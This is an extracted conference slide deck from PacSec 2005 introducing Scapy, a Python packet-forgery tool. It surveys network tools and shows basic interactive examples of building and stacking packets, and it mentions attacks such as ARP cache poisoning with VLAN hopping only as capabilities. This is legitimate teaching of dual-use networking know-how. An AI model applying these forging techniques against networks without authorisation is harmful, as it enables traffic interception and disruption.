## Network packet forgery with Scapy

#### Philippe BIONDI

phil(at)secdev.org / philippe.biondi(at)eads.net EADS Corporate Research Center SSI Department Suresnes, FRANCE

<span id="page-0-0"></span>PacSec/core05, November 16, 2005

## **Outline**



1 [Problematic](#page-2-0)

- [State of the art](#page-2-0)
- [Arbitrary limitations](#page-6-0)
- Decode or interpret?
- 2 [Scapy](#page-25-0)
	- [Concepts](#page-25-0)
	- **•** [Quick overview](#page-36-0)
	- [High-level commands](#page-122-0)
	- **[Extending Scapy](#page-131-0)**
- 3 [Network discovery and attacks](#page-138-0)
	- **One** shots
	- **•** [Scanning](#page-141-0)
	- **[TTL tricks](#page-148-0)**

<span id="page-1-0"></span>

[State of the art](#page-2-0) [Arbitrary limitations](#page-6-0) [Decode or interpret ?](#page-13-0)

## **Outline**

#### 1 [Problematic](#page-2-0)

#### [State of the art](#page-2-0)

- [Arbitrary limitations](#page-6-0)
- Decode or interpret?

#### **[Scapy](#page-25-0)**

- [Concepts](#page-25-0)
- [Quick overview](#page-36-0)
- [High-level commands](#page-122-0)
- **[Extending Scapy](#page-131-0)**
- [Network discovery and attacks](#page-138-0)
	- [One shots](#page-138-0)
	- [Scanning](#page-141-0)
	- [TTL tricks](#page-148-0)
- **[Conclusion](#page-167-0)**

<span id="page-2-0"></span> $\Box$ 

[State of the art](#page-2-0) **[Arbitrary limitations](#page-6-0)** [Decode or interpret ?](#page-13-0)

# Quick goal-oriented taxonomy of packet building tools



Packet forging tool: forges packets and sends them

Sniffing tool: captures packets and possibly dissects them

Testing tool: does unitary tests. Usually tries to answer a yes/no question (ex: ping)

Scanning tool: does a bunch of unitary tests with some parameters varying in a given range

Fingerprinting tool: does some predefined eclectic unitary tests to discriminate a peer

<span id="page-3-0"></span>Attacking tool: uses some unexpected value[s i](#page-2-0)[n a](#page-4-0) [pr](#page-3-0)[o](#page-4-0)[to](#page-1-0)[c](#page-2-0)[ol](#page-6-0)

[State of the art](#page-2-0) [Arbitrary limitations](#page-6-0) [Decode or interpret ?](#page-13-0)

#### Many programs Sorry for possible classification errors !

#### Sniffing tools

ethereal, tcpdump, net2pcap, cdpsniffer, aimsniffer, vomit, tcptrace, tcptrack, nstreams, argus, karpski, ipgrab, nast, cdpr, aldebaran, dsniff, irpas, iptraf, . . .

#### Packet forging tools

<span id="page-4-0"></span>packeth, packit, packet excalibur, nemesis, tcpinject, libnet, IP sorcery, pacgen, arp-sk, arpspoof, dnet, dpkt, pixiliate, irpas, sendIP, IP-packetgenerator, sing, aicmpsend, libpal, . . .

[State of the art](#page-2-0) [Arbitrary limitations](#page-6-0) [Decode or interpret ?](#page-13-0)

#### Many programs

Testing tools

ping, hping2, hping3, traceroute, tctrace, tcptraceroute, traceproto, fping, arping, . . .

#### Scanning tools

nmap, amap, vmap, hping3, unicornscan, ttlscan, ikescan, paketto, firewalk. . . .

#### Fingerprinting tools

nmap, xprobe, p0f, cron-OS, queso, ikescan, amap, synscan, . . .

#### Attacking tools

<span id="page-5-0"></span>dnsspoof, poison ivy, ikeprobe, ettercap, dsniff suite, cain, hunt, airpwn, irpas, nast, yersinia, . . .

[State of the art](#page-2-0) [Arbitrary limitations](#page-6-0) [Decode or interpret ?](#page-13-0)

## **Outline**



#### 1 [Problematic](#page-2-0)

[State of the art](#page-2-0)

#### [Arbitrary limitations](#page-6-0)

- Decode or interpret?
- **[Scapy](#page-25-0)** 
	- [Concepts](#page-25-0)
	- [Quick overview](#page-36-0)
	- [High-level commands](#page-122-0)
	- **[Extending Scapy](#page-131-0)**
- [Network discovery and attacks](#page-138-0)
	- [One shots](#page-138-0)
	- [Scanning](#page-141-0)
	- [TTL tricks](#page-148-0)
- **[Conclusion](#page-167-0)**

<span id="page-6-0"></span> $\Box$ 

[State of the art](#page-2-0) [Arbitrary limitations](#page-6-0) [Decode or interpret ?](#page-13-0)

## Layer 2 or layer 3 ?

Kernel offers two ways to forge packets

```
Layer 2 (PF_PACKET, PF_RAW, pfopen(), libdnet, ...)
  almost no limitations on what you send
  • everything to handle yourself :
       o output interface choice
       \bullet linktype (Ethernet, PPP, 802.11, ...)
       • ARP stuff (ARP requests, ARP cache, ...)
       o checksums. . . .
       \bullet ...
```
#### Layer 3 (PF\_INET/SOCK\_RAW)

- chooses output interface choice
- handles linklayer
- many limitations on what you can do

[State of the art](#page-2-0) [Arbitrary limitations](#page-6-0) [Decode or interpret ?](#page-13-0)

#### Layer 2 or layer 3 ? Layer 2 tools

Tools whose goal is to handle layer 2 data (ARP, CDP, . . . ) must use the layer 2 interface. But usually :

you have to choose the output interface

• they handle only one linktype

[State of the art](#page-2-0) [Arbitrary limitations](#page-6-0) [Decode or interpret ?](#page-13-0)

#### Layer 2 or layer 3 ? Layer 3 tools

Tools whose goal is to handle layer 3 data (IP, IPv6, . . . ) use the layer 3 interface.

But they have to cope with PF INET/SOCK RAW limitations.

#### Some values have special meanings

- IP checksum set to 0 means "calculate the checksum"
- IP ID to 0 means "manage the IP ID for me"

#### Some values are impossible to use

- Destination IP can't be a network address present in the routing table
- Fragmented datagrams may be reassembled by local firewall
- Local firewall may block emission or reception
- Broken values may be droped (wrong ihl, bad IP version, ...)

 $\frac{DS}{CR}$ 

## Most tools can't forge exactly what you want

- Most tools support no more than the TCP/IP protocol suite
- Building a whole packet with a command line tool is near unbearable, and is really unbearable for a set of packets
- $\implies$  Popular tools use *templates* or *scenarii* with few fields to fill to get a working (set of) packets
- $\implies$  You'll never do something the author did not imagine
- $\implies$  You often need to write a new tool
	- $\cdot$  But building a single working packet from scratch in C takes an average of 60 lines

[State of the art](#page-2-0) [Arbitrary limitations](#page-6-0) [Decode or interpret ?](#page-13-0)

## Combining technics is not possible

#### Example

- **Imagine you have an ARP cache poisoning tool**
- **Imagine you have a double 802.1q encapsulation tool**
- $>$  You still can't do ARP cache poisoning with double 802.1q encapsulation
- $\implies$  You need to write a new tool ... again.

[State of the art](#page-2-0) [Arbitrary limitations](#page-6-0) [Decode or interpret ?](#page-13-0)

## Most tools can't forge exactly what you want

#### Example

Try to find a tool that can do

- an ICMP echo request with some given padding data
- an IP protocol scan with the More Fragments flag
- **•** some ARP cache poisoning with a VLAN hopping attack
- a traceroute with an applicative payload (DNS, ISAKMP, etc.)

[State of the art](#page-2-0) [Arbitrary limitations](#page-6-0) [Decode or interpret ?](#page-13-0)

## **Outline**



#### 1 [Problematic](#page-2-0)

- [State of the art](#page-2-0)
- [Arbitrary limitations](#page-6-0)
- Decode or interpret?
- **[Scapy](#page-25-0)** 
	- [Concepts](#page-25-0)
	- [Quick overview](#page-36-0)
	- [High-level commands](#page-122-0)
	- **[Extending Scapy](#page-131-0)**
- [Network discovery and attacks](#page-138-0)
	- [One shots](#page-138-0)
	- [Scanning](#page-141-0)
	- [TTL tricks](#page-148-0)
- **[Conclusion](#page-167-0)**

<span id="page-13-0"></span> $\Box$ 

[State of the art](#page-2-0) [Arbitrary limitations](#page-6-0) [Decode or interpret ?](#page-13-0)

## Decoding vs interpreting

decoding: I received a RST packet from port 80 interpreting: The port 80 is closed

- Machines are good at decoding and can help human beings
- Interpretation is for human beings

## A lot of tools interpret instead of decoding

- Work on specific situations
- Work with basic logic and reasoning
- Limited to what the programmer expected to receive
- $\implies$  unexpected things keep being unnoticed

#### Example

Interesting ports on 192.168.9.3:

PORT STATE SERVICE

22/tcp filtered ssh

Missed: it was an ICMP host unreachable. The port is not filtered, but there is no host behing the firewall.

## Some tools give a limited interpretation

• Interpretation is sometimes insufficient for a good network discovery

#### Example

Interesting ports on 192.168.9.4:

PORT STATE SERVICE

22/tcp filtered ssh

Do you really know what happened ?

- No answer?
- ICMP host unreachable ? from who ?
- ICMP port administratively prohibited ? from who?
- $\bullet$  ...

 $\overline{a}$ 

ΣŞ

- Show only what the programmer expected to be useful
- $\implies$  unexpected things keep being unnoticed

#### Example

```
# hping --icmp 192.168.8.1
HPING 192.168.8.1 (eth0 192.168.8.1): icmp mode set, [...]
len=46 ip=192.168.8.1 ttl=64 id=42457 icmp_seq=0 rtt=2.7 ms
```
C

- Show only what the programmer expected to be useful
- $\implies$  unexpected things keep being unnoticed

#### Example



- Show only what the programmer expected to be useful
- $\implies$  unexpected things keep being unnoticed

#### Example



- Show only what the programmer expected to be useful
- $\implies$  unexpected things keep being unnoticed

#### Example



- Show only what the programmer expected to be useful
- $\implies$  unexpected things keep being unnoticed

#### Example



- Show only what the programmer expected to be useful
- $\implies$  unexpected things keep being unnoticed

#### Example



- Show only what the programmer expected to be useful
- $\implies$  unexpected things keep being unnoticed

#### Example



Did you see ? Some data leaked into the padding (Etherleaking).

Popular tools bias our perception of networked systems

- Very few popular tools (nmap, hping)
- Popular tools give a subjective vision of tested systems
- $\implies$  The world is seen only through those tools
- $\implies$  You won't notice what they can't see
- $\implies$  Bugs, flaws, ... may remain unnoticed on very well tested systems because they are always seen through the same tools, with the same bias

#### **[Concepts](#page-25-0)**

[Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# **Outline**



- [State of the art](#page-2-0)
- [Arbitrary limitations](#page-6-0)
- Decode or interpret?

## 2 [Scapy](#page-25-0)

#### • [Concepts](#page-25-0)

- [Quick overview](#page-36-0)
- [High-level commands](#page-122-0)
- **[Extending Scapy](#page-131-0)**
- [Network discovery and attacks](#page-138-0)
	- [One shots](#page-138-0)
	- [Scanning](#page-141-0)
	- [TTL tricks](#page-148-0)
- **[Conclusion](#page-167-0)**

<span id="page-25-0"></span> $\Box$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

## Scapy's Main Concepts

- Python interpreter disguised as a Domain Specific Language
- **•** Fast packet designing
- **O** Default values that work
- No special values
- Unlimited combinations
- Probe once, interpret many
- **•** Interactive packet and result manipulation

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

## Scapy as a Domain Specific Language





## Fast packet designing

- Each packet is built layer by layer (ex: Ether, IP, TCP, . . . )
- Each layer can be stacked on another
- Each layer or packet can be manipulated
- Each field has working default values
- Each field can contain a value or a set of values



## Fast packet designing

#### How to order food at a Fast Food

I want a BigMac, French Fries with Ketchup and Mayonnaise, up to 9 Chicken Wings and a Diet Coke

I want a broadcast MAC address, and IP payload to ketchup.com and to *mayo.com*, TTL value from 1 to 9, and an UDP payload.

```
Ether(dst="ff:ff:ff:ff:ff:ff/IP(dst=["ketchup.com","mayo.com"],ttl=(1,9))
```
We have 18 packets defined in 1 line (1 implicit packet)

## Fast packet designing

#### How to order food at a Fast Food

I want a BigMac, French Fries with Ketchup and Mayonnaise, up to 9 Chicken Wings and a Diet Coke

#### How to order a Packet with Scapy

I want a broadcast MAC address, and IP payload to ketchup.com and to mayo.com, TTL value from 1 to 9, and an UDP payload.

```
Ether(dst="ff:ff:ff:ff:ff:ff")
   /IP(dst=["ketchup.com","mayo.com"],ttl=(1,9))
   /UDP()
```
We have 18 packets defined in 1 line (1 implicit packet)

## Default values that work

If not overriden,

- IP source is chosen according to destination and routing table
- Checksum is computed
- Source MAC is chosen according to output interface
- Ethernet type and IP protocol are determined by upper layer

 $\bullet$  . . .

Other fields' default values are chosen to be the most useful ones:

- TCP source port is 20, destination port is 80
- UDP source and destination ports are 53
- ICMP type is echo request

 $\bullet$  . . .

## Default values that work



 $\leftarrow$   $\Box$   $\rightarrow$   $\rightarrow$   $\Box$   $\rightarrow$ 

**[Concepts](#page-25-0)** 

[Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### No special values

- The special value is the *None* object
- The *None* object is outside of the set of possible values
- $\implies$  do not prevent a possible value to be used

<span id="page-33-0"></span> $\Box$ 

## Unlimited combinations

With Scapy, you can

- **•** Stack what you want where you want
- Put any value you want in any field you want

#### Example

STP()/IP(options="love",chksum=0x1234) /Dot1Q(prio=1)/Ether(type=0x1234) /Dot1Q(vlan=(2,123))/TCP()

- You know ARP cache poisonning and vlan hopping
- $\implies$  you can poison a cache with a double VLAN encapsulation
	- You know VOIP decoding, 802.11 and WEP
- $\implies$  you can decode a WEP encrypted 802.11 VOIP capture
	- You know ISAKMP and tracerouting
- $\implies$  you can traceroute to VPN concentrat[ors](#page-33-0)

#### Probe once, interpret many

Main difference with other tools :

- The result of a probe is made of
	- the list of couples (packet sent, packet received)
	- the list of unreplied packet
- $\bullet$  Interpretation/representation of the result is done independently
- $\implies$  you can refine an interpretation without needing a new probe

#### Example

- You do a TCP scan on an host and see some open ports, a closed one, and no answer for the others
- you don't need a new probe to check the TTL or the IPID o[f](http://www.eads.net) the answers and determine whether it was the same box
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# **Outline**



- [State of the art](#page-2-0)
- [Arbitrary limitations](#page-6-0)
- Decode or interpret?

## 2 [Scapy](#page-25-0)

• [Concepts](#page-25-0)

## **•** [Quick overview](#page-36-0)

- [High-level commands](#page-122-0)
- **[Extending Scapy](#page-131-0)**
- [Network discovery and attacks](#page-138-0)
	- [One shots](#page-138-0)
	- [Scanning](#page-141-0)
	- [TTL tricks](#page-148-0)
- **[Conclusion](#page-167-0)**

<span id="page-36-0"></span> $\Box$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Packet manipulation First steps

>>>



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet manipulation First steps

>>> a=IP(ttl=10) >>>



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet manipulation First steps

```
>>> a=IP(ttl=10)
>>> a
\langle IP ttl=10 \rangle>>>
```


**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet manipulation First steps

>>> a=IP(ttl=10)  $>>$  a  $\langle$  IP ttl=10  $|$ > >>> a.src '127.0.0.1' >>>



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet manipulation First steps

```
\gg a=IP(ttl=10)
>>> a
\langle IP ttl=10 \rangle>>> a.src
'127.0.0.1'
>>> a.dst="192.168.1.1"
>>>
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet manipulation First steps

```
>> a=IP(ttl=10)>> a
\langle IP ttl=10 \rangle>>> a.src
'127.0.0.1'
>>> a.dst="192.168.1.1"
>>> a
< IP ttl=10 <u>dst</u>=192.168.1.1 |>
>>>
```
 $\leftarrow$   $\Box$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet manipulation First steps

```
>> a=IP(ttl=10)>> a
\langle IP ttl=10 |>
>>> a.src
'127.0.0.1'
>>> a.dst="192.168.1.1"
>>> a
< IP ttl=10 <u>dst</u>=192.168.1.1 |>
>>> a.src
'192.168.8.14'
>>>
```
 $\leftarrow$   $\Box$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet manipulation First steps

```
>> a=IP(ttl=10)>>> a
\langle IP ttl=10 |>
>>> a.src
'127.0.0.1'
>>> a.dst="192.168.1.1"
>>> a
\langle P \text{ tt}1=10 \text{ dst}=192.168.1.1 \rangle>>> a.src
'192.168.8.14'
\gg del(a.ttl)
>>>
```
 $\leftarrow$   $\Box$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet manipulation First steps

```
>>> a=IP(ttl=10)
>>> a
\langle IP ttl=10 |>
\gg a.src
'127.0.0.1'
>>> a.dst="192.168.1.1"
>>> a
\langle P \text{ tt}1=10 \text{ dst}=192.168.1.1 \rangle>>> a.src
'192.168.8.14'
\gg del(a.ttl)
>>> a\langle IP dst=192.168.1.1 |>
>>>
```
 $\Box$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet manipulation First steps

```
>> a=IP(ttl=10)>> a
\langle IP ttl=10 |>
\gg a.src
'127.0.0.1'
>>> a.dst="192.168.1.1"
>>> a
\langle P \text{ tt}1=10 \text{ dst}=192.168.1.1 \rangle>>> a.src
'192.168.8.14'
\gg del(a.ttl)
>>> a\langle IP dst=192.168.1.1 |>
\gg a.ttl
64
```
 $\Box$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Packet manipulation **Stacking**

>>>



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Packet manipulation **Stacking**

>>> b=a/TCP(flags="SF") >>>



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Packet manipulation **Stacking**

```
>>> b=a/TCP(flags="SF")
>>> b
\langle IP proto=TCP <u>dst</u>=192.168.1.1 |
 \leq TCP flags=FS \mid>>
>>>
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Packet manipulation **Stacking**

```
>>> b=a/TCP(flags="SF")
>>> b
\langle IP proto=TCP <u>dst</u>=192.168.1.1 |
 \leq TCP flags=FS \mid>>
>>> b.command()
"IP(dst='192.168.1.1')/TCP(flags=3)"
>>>
```


[Concepts](#page-25-0) [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Packet manipulation **Stacking**

```
>>> b=a/TCP(flags="SF")
>>> b
\langle IP proto=TCP dst=192.168.1.1 |
 \leq TCP flags=FS \mid \gg\gg b. command()
"IP(dst='192.168.1.1')/TCP(flags=3)"
\gg b.show()
---[ IP ]---
version = 4i<sup>h</sup> = 0
\cos \theta = 0x0len = 0id = 1flags =
frag = 0t.t.1 = 64proto = TCPchksum = 0x0
```
<span id="page-51-0"></span>

Philippe BIONDI **[Network packet forgery with Scapy](#page-0-0)** 32/114

### Packet Manipulation Navigation between layers

Layers of a packet can be accessed using the payload attribute :

## print pkt . payload . payload . payload . chksum

A better way :

